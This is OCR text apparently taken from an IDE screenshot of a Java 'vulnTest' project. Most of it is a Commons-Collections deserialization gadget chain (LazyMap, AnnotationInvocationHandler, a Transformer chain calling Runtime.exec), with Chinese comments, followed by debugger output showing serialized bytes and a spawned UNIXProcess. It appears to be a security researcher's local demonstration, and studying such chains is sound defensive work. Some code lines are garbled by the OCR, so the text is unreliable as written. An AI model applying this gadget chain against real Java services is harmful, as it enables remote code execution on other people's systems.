 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
App.java
AnnotationInvocationHandler.class
1: Project
4 12
24 // 利用链
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, ]{"getRuntime", new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, or"})
30 };
31 Transformer transformerChain = new ChainedTransformer(transformers);
32
33 Map innerMap = new HashMap();
34 innerMap.put("input", 1);
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
37 // 构建对象
38 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
40 constructor.setAccessible(true);
41 Object o = constructor.newInstance(Action.class, outerMap);
42 InvocationHandler handler = (InvocationHandler) o; // 包装
43 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
44 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46
47 // 序列化
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
49 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Ant
Maven
Database
Hierarchy
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63761', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:56)
Disconnected from the target VM, address: '127.0.0.1:63761', transport: 'socket'
Process finished with exit code 1
7: Structure
2: Favorites
d4m1ts gm7.org